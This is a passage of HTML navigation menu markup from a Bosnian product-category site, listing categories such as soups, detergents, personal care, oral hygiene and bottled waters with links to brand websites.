		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
